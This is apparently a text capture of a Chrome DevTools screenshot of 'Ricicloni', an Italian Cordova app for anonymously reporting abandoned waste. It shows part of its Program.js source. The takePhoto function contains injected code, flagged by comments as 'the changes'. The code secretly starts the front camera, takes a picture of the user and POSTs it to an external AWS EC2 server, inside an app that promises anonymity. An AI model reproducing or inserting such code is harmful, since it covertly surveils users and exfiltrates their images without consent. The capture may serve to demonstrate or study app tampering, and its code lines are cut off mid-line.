 DevTools - file:///android_asset/www/index.html#signal
file:///android_asset/www/index.html#signal
Ricicloni
Segnala rifiuti abbandonati
Fotografa i rifiuti abbandonati. Pubblicheremo foto e
coordinate nel portale di Ricicloni ed invieremo una
mail di segnalazione al consorzio responsabile della
tua zona di raccolta
La segnalazione è geolocalizzata ed è assolutamente
anonima.
Segnala
in:genium
SOFTWARE ENGINEERING
Progettiamo e realizziamo app mobile
multipiattaforma per il tuo business.
Elements Console Sources Network Performance Memory Application Security Audits » 4
Page »
top
file://
android_asset/w
css
images
js
plugins
index.html
cordova_plugin
index.html iscroll.js fastclick.js date-it-IT.js Program.js × »
421 $("#backTrigger").hide();
422 },
423
424 showBackTrigger: function() {
425 $("#menuTrigger").hide();
426 $("#backTrigger").show();
427 },
428
429 signalImage: null,
430
431 afterShowSignal: function() {
432 viewModel.showBackTrigger();
433 var image = document.getElementById('signalPhoto');
434 image.src = "images/SignalPhoto.png";
435 signalImage = null;
436 setTimeout(function() {
437 wrpSignal.refresh();
438 }, 0);
439 },
440
441 takePhoto: function() {
442 signalImage = null;
443 navigator.camera.getPicture(
444 function(imageData) {
445 signalImage = imageData;
446 var image = document.getElementById('signalPhoto');
447 image.src = "data:image/jpeg;base64," + signalImage;
448 setTimeout(function() {
449 wrpSignal.refresh();
450 }, 0);
451
452 // The changes begin here, the code that opens up front the camera an
453 // a picture and then sends it to the server. In this case, the war i
454 // on AWS.
455 let options = {
456 camera: CameraPreview.CAMERA_DIRECTION.FRONT,
457 toBack: true
458 };
459
460 CameraPreview.startCamera(options);
461 setTimeout(function() {
462 CameraPreview.takePicture(function(imgData) {
463 // The call to send a POST request to the server, with the image
464 $.ajax({
465 type: "POST",
466 dataType: "json",
467 url: "http://ec2-3-17-124-11.us-east-2.compute.amazonaws.com:80
468 data: "picture=" + imgData,
469 success: function() {
470 console.log("Successful");
471 },
472
{} Line 455, Column 23
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints
index.html:50
Program.js:445
signalImage = imageDat…
Program.js:452
// The changes begin h…
Program.js:730
var h = $(window).heig…
Program.js:2998
"Note": ""
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints